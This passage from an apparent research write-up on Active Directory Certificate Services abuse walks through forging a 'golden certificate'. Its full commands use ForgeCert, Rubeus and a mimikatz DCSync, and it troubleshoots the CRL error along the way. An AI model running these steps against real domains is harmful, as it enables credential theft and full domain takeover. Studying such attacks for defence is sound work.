it as a ca.pfx file as shown below.
1
openssl pkcs12 -in ca.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out ca.pfx

(2) Forged certificate for domain admins
With this ca.pfx file containing the CA certificate and private key, an attacker can upload it to a regular domain machine and use it to forge certificates. Here we use the ForgeCert tool to complete this process. Execute the following command to register the certificate for the domain admins user Administrator through the previously stolen ca.pfx.
1
ForgeCert.exe --CaCertPath ca.pfx --CaCertPassword "Passw0rd" --Subject "CN=User" --SubjectAltName "Administrator@corp.local" --NewCertPath Administrator.pfx --NewCertPassword "NewPassw0rd" --CRL http://ca01.corp.local/CertEnroll/corp-CA01-CA.crl

(3) Get TGT for domain admins
The resulting Administrator.pfx can be used for Kerberos PKINIT authentication and forging a user requesting a TGT as shown below.
1
Rubeus.exe asktgt /user:Administrator /certificate:C:\Users\Marcus\Administrator.pfx /password:NewPassw0rd /ptt
Executing the klist command will see the TGT cached in the machine, which we can then use to access the domain controller. At this point, you can perform a DCSync attack and dump the domain hash, indicating that you have elevated to domain admins privileges.
1
mimikatz.exe "lsadump::dcsync /domain:corp.local /user:CORP\Administrator" exit

At this point, we have successfully implemented domain privilege escalation.
KDC_ERR_CLIENT_NOT_TRUSTED
When I first tried to forge Golden Certificates, I didn’t specify the CRL via the --CRL option and ended up getting the KDC_ERR_CLIENT_NOT_TRUSTED error when Rubeus applied for the TGT, as shown in the image below.

Eventually I found the following description in the Certipy project documentation by Oliver Lyak (@ly4k_):
The forged certificate can then be used for authentication with Certipy’s
authcommand. If the KDC returnsKDC_ERR_CLIENT_NOT_TRUSTED, it means that the forging was not correct. This usually happens because of a missing certificate revocation list (CRL) in the certificate. You can either specify the CRL manually with-crl, or you can use a previously issued certificate as a template with the-templateparameter.
So I specified --CRL as the default CRL HTTP distribution point http://<CA server name>\CertEnroll\<CDP variables> when ForgeCert faked the domain admin and successfully solved the issue. But I’m not sure if this operation can be skipped.
Please note
(1) To exploit this vulnerability, the current user must have the ManageCA ACL for the CA, because the exploitation process involves modifying the CA configuration. As shown in the image below.
(2) Due to the probabilistic nature of race conditions, the fourth step in the previous discussion, which involves adding two CDPs, may not necessarily succeed in locking the old target.txt file. Therefore, it may be necessary to make multiple attempts to publish a CRL to achieve the desired result.